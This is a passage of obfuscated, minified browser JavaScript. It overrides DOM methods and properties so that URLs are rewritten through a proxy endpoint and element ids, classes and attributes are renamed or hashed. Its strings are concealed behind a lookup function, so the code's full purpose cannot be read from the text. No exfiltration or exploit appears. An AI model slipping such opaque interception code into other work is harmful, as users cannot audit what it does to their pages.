Sf=KM,DW=Z9['A'][Sf(0xe8e)](DU)[Sf(0x6fb)][Sf(0xe8e)][Sf(0xbb0)](this),Dp=Z9['A'][Sf(0xe8e)](DU)[Sf(0x80b)][Sf(0xe8e)][Sf(0xbb0)](this),Dl=Sf(0x956)===DW||Sf(0xf8f)===DW&&Sf(0x9fd)===Dp?Z0['MN'][Sf(0xc3a)]:Sf(0xf8f)===DW&&Sf(0x366)===Dp?Z0['MN'][Sf(0x634)]:Z0['MN'][Sf(0xf6e)];DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Dl,'baseUrl':Z9['A'][Sf(0xe8e)](DU)[Sf(0xbb5)][Sf(0xe8e)][Sf(0xc0c)](DU[Sf(0xd6d)]),'endpoint':Z1['A'][Sf(0x92b)]});for(var Da=arguments[Sf(0x14b)],DQ=new Array(Da>0x1?Da-0x1:0x0),DX=0x1;DX<Da;DX++)DQ[DX-0x1]=arguments[DX];return Z9['A'][Sf(0xe8e)](DU)[Sf(0xec5)][Sf(0xa25)][Sf(0xbb0)](this,DG,...DQ);}},function(DG){return!DG||(0x0,Z8['pI'])(DC,DG);}),xP(DU,KM(0x1b3),KM(0xc61),{'get':function(){const SF=KM;for(var DG=arguments[SF(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][SF(0xe8e)](DU)[SF(0x6b8)][SF(0xe8e)][SF(0xbb0)](this,...DW);return(0x0,Z0['EW'])(Dl)&&(Dl=(0x0,Z0['sH'])(Dl)[SF(0x16e)]),Dl;},'set':function(DG){const ST=KM;(0x0,Z8['pI'])(DC,DG)&&(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][ST(0xf6e)],'baseUrl':Z9['A'][ST(0xe8e)](DU)[ST(0xbb5)][ST(0xe8e)][ST(0xc0c)](DU[ST(0xd6d)]),'endpoint':Z1['A'][ST(0x92b)]}));for(var DW=arguments[ST(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return Z9['A'][ST(0xe8e)](DU)[ST(0x6b8)][ST(0xa25)][ST(0xbb0)](this,DG,...Dp);}}),xP(DU,KM(0x3d1),KM(0xed3),{'get':function(){const Sd=KM;for(var DG=arguments[Sd(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][Sd(0xe8e)](DU)[Sd(0xae9)][Sd(0xe8e)][Sd(0xbb0)](this,...DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[Sd(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const Sc=KM;(0x0,Z8['pI'])(DC,DG)&&(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][Sc(0xf6e)],'baseUrl':Z9['A'][Sc(0xe8e)](DU)[Sc(0xbb5)][Sc(0xe8e)][Sc(0xc0c)](DU[Sc(0xd6d)]),'endpoint':Z1['A'][Sc(0x92b)]}));for(var DW=arguments[Sc(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return Z9['A'][Sc(0xe8e)](DU)[Sc(0xae9)][Sc(0xa25)][Sc(0xbb0)](this,DG,...Dp);}}),xP(DU,KM(0xdef),KM(0x260),{'get':function(){const SR=KM;for(var DG=arguments[SR(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];const Dl=Z9['A'][SR(0xe8e)](DU)[SR(0x873)][SR(0xe8e)][SR(0xbb0)](this,...DW);return SR(0x9fd)===this[SR(0xa96)][SR(0x4d0)]()?(0x0,xZ['sR'])(Dl):Dl;},'set':function(DG){const Sy=KM;for(var DW=arguments[Sy(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];if(Sy(0x9fd)===this[Sy(0xa96)][Sy(0x4d0)]())return Z9['A'][Sy(0xe8e)](DU)[Sy(0x873)][Sy(0xa25)][Sy(0xbb0)](this,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DG,'idFilter':DX=>(0x0,Z8['Bo'])(DC,DX),'urlFilter':DX=>(0x0,Z8['pI'])(DC,DX),'attributeFilter':DX=>(0x0,Z8['yu'])(DC,DX)}),...Dp);if(Sy(0x366)===this[Sy(0xa96)][Sy(0x4d0)]())return Z9['A'][Sy(0xe8e)](DU)[Sy(0x873)][Sy(0xa25)][Sy(0xbb0)](this,DG,...Dp);const Da=DG[Sy(0x187)]();if(this instanceof DU[Sy(0x3c4)]&&Da[Sy(0xdc0)](Sy(0x256)))return Z9['A'][Sy(0xe8e)](DU)[Sy(0x873)][Sy(0xa25)][Sy(0xbb0)](this,DG,...Dp);if((Sy(0x3c5)===Dm[Sy(0xf4a)]||Sy(0xaec)===Dm[Sy(0xf4a)])&&(this instanceof DU[Sy(0xd0a)]||this instanceof DU[Sy(0x34a)]||this instanceof DU[Sy(0xcee)]||this instanceof DU[Sy(0x5a6)]||this instanceof DU[Sy(0xb0a)]||this instanceof DU[Sy(0x41a)]||Da[Sy(0x97f)](Sy(0x533))))return Z9['A'][Sy(0xe8e)](DU)[Sy(0x873)][Sy(0xa25)][Sy(0xbb0)](this,DG,...Dp);const DQ=xE({'_window':DU,'protectUrlContext':Dm,'html':DG,'idFilter':DX=>(0x0,Z8['Bo'])(DC,DX),'urlFilter':DX=>(0x0,Z8['pI'])(DC,DX),'attributeFilter':DX=>(0x0,Z8['yu'])(DC,DX)});return Z9['A'][Sy(0xe8e)](DU)[Sy(0x873)][Sy(0xa25)][Sy(0xbb0)](this,DQ,...Dp);}}),D2(DU,KM(0xdef),KM(0x467),function(DG,DW,Dp){const Sm=KM;DW=DW[Sm(0x4d0)](),(0x0,Z8['yu'])(DC,DW)&&(DW=Sm(0xf6f)+(0x0,Zg['md'])(DW[Sm(0xcbd)](0x5)[Sm(0x4d0)]()));let Dl=String(Dp);const Da=this[Sm(0xa96)][Sm(0x4d0)]();if(['id',Sm(0xf0b)][Sm(0xdc0)](DW))Dl=Dl[Sm(0xce5)]('\x20')[Sm(0xbc0)](DQ=>(0x0,Z8['Bo'])(DC,DQ)?(0x0,Zg['md'])(DQ):DQ)[Sm(0x155)]('\x20');else{if([Sm(0xed3),Sm(0xbfc)][Sm(0xdc0)](DW)){if(!(0x0,Z0['EW'])(Dl)||!D1((0x0,Z0['sH'])(Dl)[Sm(0x16e)])){const DQ=Sm(0xe1d)===Da?Z0['MN'][Sm(0xed0)]:Sm(0x366)===Da?Z0['MN'][Sm(0x634)]:Z0['MN'][Sm(0xf6e)];Dl=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dl,'kind':DQ,'baseUrl':Z9['A'][Sm(0xe8e)](DU)[Sm(0xbb5)][Sm(0xe8e)][Sm(0xc0c)](DU[Sm(0xd6d)]),'endpoint':Z1['A'][Sm(0x92b)]});}}else{if(Sm(0x89d)===DW)Dl=Sm(0xfd8)[Sm(0x85c)](xu,Sm(0x65b))[Sm(0x85c)]((0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Z1['A'][Sm(0x92b)]+Sm(0x741),'kind':Z0['MN'][Sm(0x634)],'baseUrl':Z9['A'][Sm(0xe8e)](DU)[Sm(0xbb5)][Sm(0xe8e)][Sm(0xc0c)](DU[Sm(0xd6d)]),'endpoint':Z1['A'][Sm(0x92b)]}),Sm(0xc4d))[Sm(0x85c)]((0x0,xs['x'])()['id'],Sm(0x219))+xE({'_window':DU,'protectUrlContext':Dm,'html':Dl});else{if(Sm(0x214)===DW)Dl=xI({'protectUrlContext':Dm,'srcset':Dl,'endpoint':Z1['A'][Sm(0x92b)],'urlFilter':DX=>(0x0,Z8['pI'])(DC,DX)});else{if(Sm(0x362)===DW||Sm(0x4f0)===DW)Dl=Sm(0x577)+Dl;else{if(Sm(0x793)===Da&&Sm(0x8b0)===DW&&(0x0,Z8['pI'])(DC,Dl)){const DX=Z9['A'][Sm(0xe8e)](DU)[Sm(0x606)][Sm(0xbb0)](this,Sm(0x22d));Dl=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dl,'kind':Sm(0x444)===DX?Z0['MN'][Sm(0x437)]:Z0['MN'][Sm(0xed0)],'baseUrl':Z9['A'][Sm(0xe8e)](DU)[Sm(0xbb5)][Sm(0xe8e)][Sm(0xc0c)](DU[Sm(0xd6d)]),'endpoint':Z1['A'][Sm(0x92b)]});}else Sm(0x793)===Da&&Sm(0x22d)===DW&&(0x0,Z8['Bo'])(DC,Dl)?[Sm(0x444),Sm(0xd06),Sm(0x81e),Sm(0x830)][Sm(0xdc0)](Dl)||(Dl=(0x0,Zg['md'])(Dl)):Sm(0x1c2)!==Da||Sm(0xed3)!==DW&&Sm(0xc61)!==DW||!(0x0,Z8['pI'])(DC,Dl)?(0x0,Z8['v5'])(DC,DW,Dl)&&(Dl=(0x0,Zg['md'])(Dl)):Dl=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dl,'kind':Z0['MN'][Sm(0xf6e)],'baseUrl':Z9['A'][Sm(0xe8e)](DU)[Sm(0xbb5)][Sm(0xe8e)][Sm(0xc0c)](DU[Sm(0xd6d)]),'endpoint':Z1['A'][Sm(0x92b)]});}}}}}return DG[Sm(0xbb0)](this,DW,Dl);},function(DG,DW){const SU=KM,Dp=DG[SU(0x4d0)]();if(['id',SU(0xf0b)][SU(0xdc0)](Dp)&&(0x0,Z8['Bo'])(DC,DW))return!0x0;if([SU(0xed3),SU(0xbfc),SU(0x214)][SU(0xdc0)](Dp)&&(0x0,Z8['pI'])(DC,DW))return!0x0;if(SU(0x89d)===Dp&&this instanceof HTMLIFrameElement&&DN[SU(0xbb0)](this))return!0x0;if([SU(0x362),SU(0x4f0)][SU(0xdc0)](Dp)&&(0x0,Z8['sU'])(DC,this))return!0x0;if((0x0,Z8['yu'])(DC,DG))return!0x0;if((0x0,Z8['v5'])(DC,DG,DW))return!0x0;const Dl=this[SU(0xa96)][SU(0x4d0)]();return!(SU(0x793)!==Dl||SU(0x8b0)!==DG||!(0x0,Z8['pI'])(DC,DW))||!(SU(0x793)!==Dl||SU(0x22d)!==DG||!(0x0,Z8['Bo'])(DC,DW))||!(SU(0x1c2)!==Dl||SU(0xed3)!==DG&&SU(0xc61)!==DG||!(0x0,Z8['pI'])(DC,DW));}),xB(DU,KM(0xdef),KM(0x7c0),function(DG){const SC=KM;(0x0,Z8['yu'])(DC,DG)&&(DG=SC(0xf6f)+(0x0,Zg['md'])(DG[SC(0xcbd)](0x5)[SC(0x4d0)]()));let DW=Z9['A'][SC(0xe8e)](DU)[SC(0x606)][SC(0xbb0)](this,DG);if(!DW)return DW;if('id'===DG&&(0x0,Zg['_'])(DW))DW=(0x0,Zg['ks'])(DW);else{if(SC(0xf0b)===DG)DW=DW[SC(0xce5)]('\x20')[SC(0xbc0)](Dp=>(0x0,Zg['_'])(Dp)?(0x0,Zg['ks'])(Dp):Dp)[SC(0x155)]('\x20');else{if(SC(0xed3)===DG&&(0x0,Z0['EW'])(DW)||SC(0xbfc)===DG&&(0x0,Z0['EW'])(DW)){const Dp=(0x0,Z0['sH'])(DW)[SC(0x16e)];DW=D1(Dp)?DW:Dp;}else SC(0x214)===DG?DW=xJ(DW):SC(0x362)!==DG&&SC(0x4f0)!==DG||SC(0x9cf)!=typeof DW||!DW[SC(0x97f)](SC(0x577))?(0x0,Z8['v5'])(DC,DG,DW)&&(DW=(0x0,Zg['_'])(DW)?(0x0,Zg['ks'])(DW):DW):DW=DW[SC(0xcbd)](0x3);}}return DW;},function(DG){const SB=KM,DW=Z9['A'][SB(0xe8e)](DU)[SB(0x606)][SB(0xbb0)](this,DG),Dp=(0x0,Zg['_'])(DW)?(0x0,Zg['ks'])(DW):DW;return['id',SB(0xf0b),SB(0xed3),SB(0x89d),SB(0x214),SB(0xbfc),SB(0x362),SB(0x4f0)][SB(0xdc0)](DG)||(0x0,Z8['yu'])(DC,DG)||(0x0,Z8['v5'])(DC,DG,Dp);}),xB(DU,KM(0xdef),KM(0xfd2),function(DG){const SP=KM;return Z9['A'][SP(0xe8e)](DU)[SP(0xa68)][SP(0xbb0)](this,(0x0,Zg['md'])(DG));},DG=>(0x0,Z8['Bo'])(DC,DG)),xB(DU,KM(0xdef),KM(0xc3d),function(DG){const SN=KM;if((0x0,Z8['yu'])(DC,DG)){const DW=DG[SN(0xcbd)](0x5)[SN(0x4d0)]();DG=SN(0xf6f)+(0x0,Zg['md'])(DW);}return Z9['A'][SN(0xe8e)](DU)[SN(0x5e0)][SN(0xbb0)](this,DG);},function(DG){return(0x0,Z8['yu'])(DC,DG);}),xB(DU,KM(0xdef),KM(0x88a),function(DG){const SG=KM;if((0x0,Z8['yu'])(DC,DG)){const DW=DG[SG(0xcbd)](0x5)[SG(0x4d0)]();DG=SG(0xf6f)+(0x0,Zg['md'])(DW);}return Z9['A'][SG(0xe8e)](DU)[SG(0xd5c)][SG(0xbb0)](this,DG);},function(DG){return(0x0,Z8['yu'])(DC,DG);}),xN(DU,KM(0xdef),KM(0xcfa),{'get':function(DG,DW){const SW=KM;SW(0x9cf)==typeof DW&&(0x0,Z8['yu'])(DC,DW)&&(DW=SW(0xf6f)+(0x0,Zg['md'])(DW[SW(0xcbd)](0x5)[SW(0x4d0)]()));const Dp=DG[DW];if(!Dp)return Dp;if(SW(0x14b)===DW)return Dp;var Dl;if(SW(0xafa)==typeof Dp)return DW===(null===(Dl=DU[SW(0xe70)])||void 0x0===Dl?void 0x0:Dl[SW(0x1a9)])?function(){const Sp=SW,Da=Dp[Sp(0xbb0)](DG);return new DU[(Sp(0x84c))](Da,{'get':function(DQ,DX){const Sl=Sp,DH=DQ[DX];return DH?Sl(0xf62)===DX?function(){const Sa=Sl,Dq=DH[Sa(0xbb0)](DQ);return Dq?new Proxy(Dq,{'get':function(Dz,DM){const SQ=Sa,g0=Dz[DM];return g0?SQ(0xca7)===DM?new Proxy(g0,{'get':function(g1,g2){const SX=SQ,g3=g1[g2];if(!g3)return g3;if(SX(0xca7)===g2){const g4=g1[SX(0x827)];if('id'===g4&&SX(0x9cf)==typeof g3&&(0x0,Zg['_'])(g3))return(0x0,Zg['ks'])(g3);if(SX(0xf0b)===g4&&SX(0x9cf)==typeof g3)return g3[SX(0xce5)]('\x20')[SX(0xbc0)](g5=>(0x0,Zg['_'])(g5)?(0x0,Zg['ks'])(g5):g5)[SX(0x155)]('\x20');if((0x0,Z8['v5'])(DC,g4,g3))return(0x0,Zg['_'])(g3)?(0x0,Zg['ks'])(g3):g3;}if(SX(0x827)===g2&&g3[SX(0x97f)](SX(0xf6f))){const g5=g3[SX(0xcbd)](0x5);return(0x0,Zg['_'])(g5)?SX(0xf6f)+(0x0,Zg['ks'])(g5):g3;}return g3;}}):SQ(0xafa)==typeof g0?g0[SQ(0xa2d)](Dz):g0:g0;}}):Dq;}:Sl(0xafa)==typeof Dp?Dp[Sl(0xa2d)](DQ):Dp:DH;}});}:Dp[SW(0xa2d)](DG);if(SW(0x9cf)==typeof DW){const Da=parseInt(DW);if(!isNaN(Da))return(0x0,Zg['_'])(Dp)?(0x0,Zg['ks'])(Dp):Dp;}return new DU[(SW(0x84c))](Dp,{'get':function(DQ,DX){const SH=SW,DH=DQ[DX];if(!DH)return DH;if(SH(0xafa)==typeof DH)return DH[SH(0xa2d)](DQ);if(SH(0xca7)===DX){const Dq=DQ[SH(0x827)];if('id'===Dq&&SH(0x9cf)==typeof DH&&(0x0,Zg['_'])(DH))return(0x0,Zg['ks'])(DH);if(SH(0xf0b)===Dq&&SH(0x9cf)==typeof DH)return DH[SH(0xce5)]('\x20')[SH(0xbc0)](Dz=>(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz)[SH(0x155)]('\x20');if((0x0,Z8['v5'])(DC,Dq,DH))return(0x0,Zg['_'])(DH)?(0x0,Zg['ks'])(DH):DH;}if(SH(0x827)===DX&&DH[SH(0x97f)](SH(0xf6f))){const Dz=DH[SH(0xcbd)](0x5);return SH(0xf6f)+((0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz);}return DH;}});}},null),xB(DU,KM(0xdef),KM(0xbe6),function(DG){const Sq=KM;return!!DG&&(DG[Sq(0x14b)]>0x2710?Z9['A'][Sq(0xe8e)](DU)[Sq(0x9f2)][Sq(0xbb0)](this,DG):Z9['A'][Sq(0xe8e)](DU)[Sq(0x9f2)][Sq(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':DW=>(0x0,Z8['Bo'])(DC,DW),'attributeFilter':DW=>(0x0,Z8['yu'])(DC,DW)})));}),xN(DU,KM(0xd7e),KM(0x9f3),{'get':function(DG,DW){const St=KM;if(St(0x9cf)!=typeof DW)return DG[DW];const Dp=Zx(DW),Dl=DG[(0x0,Z8['yu'])(DC,St(0xf6f)+Dp)?(0x0,Zg['md'])(Dp):DW];return St(0xafa)==typeof Dl?Dl[St(0xa2d)](DG):Dl;},'set':function(DG,DW,Dp){const Se=KM;if(Se(0x9cf)!=typeof DW)return DG[DW]=Dp,!0x0;const Dl=Zx(DW);return DG[(0x0,Z8['yu'])(DC,Se(0xf6f)+Dl)?(0x0,Zg['md'])(Dl):DW]=Dp,!0x0;},'ownKeys':function(DG){const Sz=KM,DW=DU[Sz(0x97b)][Sz(0x675)](DG)[Sz(0xbc0)](Dp=>Sz(0x9cf)==typeof Dp&&(0x0,Zg['_'])(Dp)?ZZ((0x0,Zg['ks'])(Dp)):Dp);return DW;},'getOwnPropertyDescriptor':function(DG,DW){const SM=KM;if(SM(0x9cf)==typeof DW){const Dp=Zx(DW);DW=(0x0,Z8['yu'])(DC,SM(0xf6f)+Dp)?(0x0,Zg['md'])(Dp):DW;}return DU[SM(0x97b)][SM(0x832)](DG,DW);}},null),xP(DU,KM(0xd87),KM(0x827),{'get':function(){const Y0=KM;for(var DG=arguments[Y0(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][Y0(0xe8e)](DU)[Y0(0xd52)][Y0(0xe8e)][Y0(0xbb0)](this,...DW);return(0x0,Zg['_'])(Dl)&&(Dl=(0x0,Zg['ks'])(Dl)),Dl;},'set':function(DG){const Y1=KM;for(var DW=arguments[Y1(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return Z9['A'][Y1(0xe8e)](DU)[Y1(0xd52)][Y1(0xa25)][Y1(0xbb0)](this,(0x0,Zg['md'])(DG),...Dp);}},function(DG){const Y2=KM;return void 0x0===DG||DG[Y2(0x97f)](Y2(0x2cc));}),xB(DU,KM(0xdef),KM(0x3ea),function(DG){const Y3=KM;DG=(0x0,xf['w4'])(DG);const DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl)}),Dp=Z9['A'][Y3(0xe8e)](DU)[Y3(0x6e8)][Y3(0xbb0)](this,DW);return DG[Y3(0xdc0)](Y3(0x305))&&DG!==DW&&null===Dp?Z9['A'][Y3(0xe8e)](DU)[Y3(0x6e8)][Y3(0xbb0)](this,DG):Dp;},DG=>DG),xB(DU,KM(0xdef),KM(0x570),function(DG){const Y4=KM;DG=(0x0,xf['w4'])(DG);const DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl)}),Dp=Z9['A'][Y4(0xe8e)](DU)[Y4(0x843)][Y4(0xbb0)](this,DW);return DG[Y4(0xdc0)](Y4(0x305))&&DG!==DW&&0x0===Dp[Y4(0x14b)]?Z9['A'][Y4(0xe8e)](DU)[Y4(0x843)][Y4(0xbb0)](this,DG):Dp;},DG=>DG),xB(DU,KM(0x230),KM(0x3ea),function(DG){const Y5=KM;DG=(0x0,xf['w4'])(DG);const DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl)}),Dp=Z9['A'][Y5(0xe8e)](DU)[Y5(0x7ba)][Y5(0xbb0)](this,DW);return DG[Y5(0xdc0)](Y5(0x305))&&DG!==DW&&null===Dp?Z9['A'][Y5(0xe8e)](DU)[Y5(0x7ba)][Y5(0xbb0)](this,DG):Dp;},DG=>DG),xB(DU,KM(0x230),KM(0x570),function(DG){const Y6=KM;DG=(0x0,xf['w4'])(DG);const DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl)}),Dp=Z9['A'][Y6(0xe8e)](DU)[Y6(0x1d5)][Y6(0xbb0)](this,DW);return DG[Y6(0xdc0)](Y6(0x305))&&DG!==DW&&0x0===Dp[Y6(0x14b)]?Z9['A'][Y6(0xe8e)](DU)[Y6(0x1d5)][Y6(0xbb0)](this,DG):Dp;},DG=>DG),xP(DU,KM(0xdef),'id',{'get':function(){const Y7=KM;for(var DG=arguments[Y7(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];const Dl=Z9['A'][Y7(0xe8e)](DU)[Y7(0x497)][Y7(0xe8e)][Y7(0xbb0)](this,...DW);return(0x0,Zg['_'])(Dl)?(0x0,Zg['ks'])(Dl):Dl;},'set':function(DG){const Y8=KM;Y8(0x9cf)!=typeof DG&&(DG=DU[Y8(0x63d)](DG));for(var DW=arguments[Y8(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return Z9['A'][Y8(0xe8e)](DU)[Y8(0x497)][Y8(0xa25)][Y8(0xbb0)](this,(0x0,Z8['Bo'])(DC,DG)?(0x0,Zg['md'])(DG):DG,...Dp);}}),xB(DU,KM(0xdef),KM(0x28e),function(DG,DW){const Y9=KM;return Z9['A'][Y9(0xe8e)](DU)[Y9(0x94a)][Y9(0xbb0)](this,DG,xE({'_window':DU,'protectUrlContext':Dm,'html':DW,'idFilter':Dp=>(0x0,Z8['Bo'])(DC,Dp),'urlFilter':Dp=>(0x0,Z8['pI'])(DC,Dp),'attributeFilter':Dp=>(0x0,Z8['yu'])(DC,Dp)}));},function(DG,DW){const YZ=KM;return!(this instanceof DU[YZ(0x1c5)]);}),xB(DU,KM(0xdef),KM(0x67a),function(DG){const Yx=KM;return Z9['A'][Yx(0xe8e)](DU)[Yx(0x158)][Yx(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':DW=>(0x0,Z8['Bo'])(DC,DW),'attributeFilter':DW=>(0x0,Z8['yu'])(DC,DW)}));}),xN(DU,KM(0xdef),KM(0xca9),{'get':function(DG,DW){const YD=KM,Dp=DG[DW];if(!Dp)return Dp;if(YD(0xc63)===DW)return function(){const Yg=YD,Dl=[];for(var Da=arguments[Yg(0x14b)],DQ=new Array(Da),DX=0x0;DX<Da;DX++)DQ[DX]=arguments[DX];return DQ[Yg(0x652)](DH=>{const Yh=Yg;(0x0,Z8['Bo'])(DC,DH)&&(DH=(0x0,Zg['md'])(DH)),Dl[Yh(0x77f)](DH);}),Dp[Yg(0xc0c)](DG,[...Dl]);};if(YD(0x9fe)===DW)return function(Dl){const Yi=YD;return(0x0,Z8['Bo'])(DC,Dl)&&(Dl=(0x0,Zg['md'])(Dl)),Dp[Yi(0xc0c)](DG,[Dl]);};if(YD(0x740)===DW)return function(){const Yr=YD;for(var Dl=arguments[Yr(0x14b)],Da=new Array(Dl),DQ=0x0;DQ<Dl;DQ++)Da[DQ]=arguments[DQ];const DX=Da[Yr(0xbc0)](DH=>(0x0,Z8['Bo'])(DC,DH)?(0x0,Zg['md'])(DH):DH);return Dp[Yr(0xc0c)](DG,[...DX]);};if(YD(0x3b8)===DW)return function(Dl,Da){const Yn=YD;return(0x0,Z8['Bo'])(DC,Dl)&&(Dl=(0x0,Zg['md'])(Dl)),Dp[Yn(0xc0c)](DG,[Dl,Da]);};if(YD(0x8e4)===DW)return function(Dl,Da){const YL=YD;return(0x0,Z8['Bo'])(DC,Dl)&&(Dl=(0x0,Zg['md'])(Dl)),(0x0,Z8['Bo'])(DC,Da)&&(Da=(0x0,Zg['md'])(Da)),Dp[YL(0xc0c)](DG,[Dl,Da]);};if(YD(0xca7)===DW)return Dp[YD(0xce5)]('\x20')[YD(0xbc0)](Dl=>(0x0,Zg['_'])(Dl)?(0x0,Zg['ks'])(Dl):Dl)[YD(0x155)]('\x20');if(DW===DU[YD(0xe70)][YD(0x1a9)])return function(){const YO=YD,Dl=Dp[YO(0xbb0)](DG);return new DU[(YO(0x84c))](Dl,{'get':function(Da,DQ){const Yu=YO,DX=Da[DQ];return DX?Yu(0xf62)===DQ?function(){const Ys=Yu,DH=DX[Ys(0xbb0)](Da);return DH?new DU[(Ys(0x84c))](DH,{'get':function(Dq,Dz){const YV=Ys,DM=Dq[Dz];return DM?YV(0xca7)===Dz?(0x0,Zg['_'])(DM)?(0x0,Zg['ks'])(DM):DM:YV(0xafa)==typeof DM?DM[YV(0xa2d)](Dq):DM:DM;}}):DH;}:Yu(0xafa)==typeof DX?DX[Yu(0xa2d)](Da):DX:DX;}});};if(YD(0x9cf)==typeof DW){const Dl=parseInt(DW);if(!isNaN(Dl))return(0x0,Zg['_'])(Dp)?(0x0,Zg['ks'])(Dp):Dp;}return YD(0xafa)==typeof Dp?Dp[YD(0xa2d)](DG):Dp;},'set':function(DG,DW,Dp){const YA=KM;return YA(0xca7)===DW&&(Dp=Dp[YA(0xce5)]('\x20')[YA(0xbc0)](Dl=>(0x0,Z8['Bo'])(DC,Dl)?(0x0,Zg['md'])(Dl):Dl)[YA(0x155)]('\x20')),DG[DW]=Dp,!0x0;}},function(DG){const Yk=KM;return DG&&Yk(0x9cf)!=typeof DG&&(DG=DG[Yk(0x187)]()),DG=DG[Yk(0xce5)]('\x20')[Yk(0xbc0)](DW=>(0x0,Z8['Bo'])(DC,DW)?(0x0,Zg['md'])(DW):DW)[Yk(0x155)]('\x20'),Z9['A'][Yk(0xe8e)](DU)[Yk(0xb10)][Yk(0xbb0)](this,Yk(0xf0b),DG),DG;},()=>!0x0),xP(DU,KM(0xdef),KM(0xd0e),{'get':function(){const Yv=KM;for(var DG=arguments[Yv(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];return Z9['A'][Yv(0xe8e)](DU)[Yv(0xbe4)][Yv(0xe8e)][Yv(0xbb0)](this,...DW)[Yv(0xce5)]('\x20')[Yv(0xbc0)](Dl=>(0x0,Zg['_'])(Dl)?(0x0,Zg['ks'])(Dl):Dl)[Yv(0x155)]('\x20');},'set':function(DG){const YI=KM,DW=DG[YI(0xce5)]('\x20')[YI(0xbc0)](DQ=>(0x0,Z8['Bo'])(DC,DQ)?(0x0,Zg['md'])(DQ):DQ)[YI(0x155)]('\x20');for(var Dp=arguments[YI(0x14b)],Dl=new Array(Dp>0x1?Dp-0x1:0x0),Da=0x1;Da<Dp;Da++)Dl[Da-0x1]=arguments[Da];return Z9['A'][YI(0xe8e)](DU)[YI(0xbe4)][YI(0xa25)][YI(0xbb0)](this,DW,...Dl);}}),xB(DU,KM(0xc2c),KM(0x31f),function(DG){const YJ=KM;return Z9['A'][YJ(0xe8e)](DU)[YJ(0x8d1)][YJ(0xbb0)](this,(0x0,Zg['md'])(DG));},DG=>(0x0,Z8['Bo'])(DC,DG)),xB(DU,KM(0xd6d),KM(0x31f),function(DG){const YE=KM;return YE(0x9cf)!=typeof DG&&(DG=DU[YE(0x63d)](DG)),Z9['A'][YE(0xe8e)](DU)[YE(0xe80)][YE(0xbb0)](this,(0x0,Zg['md'])(DG));},DG=>(0x0,Z8['Bo'])(DC,DG)),xB(DU,KM(0xc2c),KM(0xfd2),function(DG){const Yj=KM;return Z9['A'][Yj(0xe8e)](DU)[Yj(0x17e)][Yj(0xbb0)](this,(0x0,Zg['md'])(DG));},DG=>(0x0,Z8['Bo'])(DC,DG)),xB(DU,KM(0xc2c),KM(0x3ea),function(DG){const Yw=KM;DG=(0x0,xf['w4'])(DG);const DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl),'tagNameFilter':Dl=>(0x0,Z8['ts'])(DC,Dl)}),Dp=Z9['A'][Yw(0xe8e)](DU)[Yw(0xf35)][Yw(0xbb0)](this,DW);return DG[Yw(0xdc0)](Yw(0x305))&&DG!==DW&&null===Dp?Z9['A'][Yw(0xe8e)](DU)[Yw(0xf35)][Yw(0xbb0)](this,DG):Dp;},DG=>DG),xB(DU,KM(0xc2c),KM(0x570),function(DG){const Yo=KM;DG=(0x0,xf['w4'])(DG);const 